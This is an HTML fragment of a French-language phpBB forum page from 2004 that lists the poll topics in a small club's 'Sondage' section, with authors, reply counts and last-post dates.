	  <td class="row2" align="center" valign="middle"><span class="postdetails">6188</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Nov 26, 2004 9:05 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2651&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2651"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=208&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quel légume préféré vous ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10627</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Nov 26, 2004 9:04 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2650&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2650"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=188&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Admin a terminé la peine de Yerdu A</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14727</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 9:21 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=2466&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2466"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=121&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Débile</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9563</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 8:54 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=2464&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2464"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=192&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Promesse</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7331</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 8:46 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=2462&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2462"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=212&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">CONNERIE PROF (Pine d'acié) !!!!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5141</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 8:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=2459&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2459"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=169&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Quesque vous faite dans vos temps libre ?!?!?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12195</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 8:27 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=2446&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2446"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=161&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Normand pu t'il ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6835</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 4:34 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2361&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2361"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=171&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Bann</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14781</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 9:01 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2260&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2260"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=110&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Sebastinounet</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7010</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:57 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2255&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2255"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=163&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Claude devrait-il modifier le forum?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13792</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:51 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2250&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2250"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=123&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Sondage hot !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11071</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2247&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2247"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=126&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Les femmes les plus fole!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9674</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:40 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2246&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2246"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=125&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Sondage !!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9376</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:39 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2245&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2245"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=183&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">sondage de popularité #2</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7784</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2242&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2242"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=191&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Avez vous hate que Monster mongole soi bani ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5025</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:35 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2241&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2241"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=147&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">votre personnages favorit</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9754</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:34 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Cestor</a> <a href="viewtopic.php?p=2239&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2239"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=166&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">voulé vous augmenté la paine de Yerdua ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10044</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Nov 13, 2004 10:30 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=2026&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#2026"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=180&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">safaros vs venomt</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">23346</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Oct 25, 2004 3:13 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=1609&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#1609"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=165&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">Lip Fix</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11040</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Oct 21, 2004 3:19 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=1195&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#1195"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=73&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617" class="topictitle">jeux Olympique</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5188</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Sep 10, 2004 2:35 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Admin</a> <a href="viewtopic.php?p=466&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617#466"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
			<tr> 
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp; 
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=45&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=45&amp;sid=2d6f00d3ed05bffb34bc2fc319edf617">Sondage</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td align="right"><form method="get" name="jumpbox" action="viewforum.php?sid=2d6f00d3ed05bffb34bc2fc319edf617" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45"selected="selected">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="2d6f00d3ed05bffb34bc2fc319edf617" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr> 
